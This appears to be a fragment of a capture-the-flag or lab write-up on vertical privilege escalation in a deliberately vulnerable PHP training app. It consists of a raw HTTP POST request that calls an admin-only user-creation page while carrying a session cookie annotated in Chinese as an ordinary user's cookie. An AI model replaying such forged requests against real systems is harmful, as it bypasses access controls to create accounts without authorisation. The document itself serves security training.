 POST /vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
Host: lzctf.thecat.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://lzctf.thecat.top/vul/overpermission/op2/op2_admin_edit.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
Origin: http://lzctf.thecat.top
Connection: close
Cookie: PHPSESSID=smepp6iq2h5uc7niv05a5ap642
普通用户的cookie
Upgrade-Insecure-Requests: 1
username=test2222&password=test2222&sex=test2222&phonenum=test2222&email=test2222&addr
ess=test2222&submit=%E5%88%9B%E5%BB%BA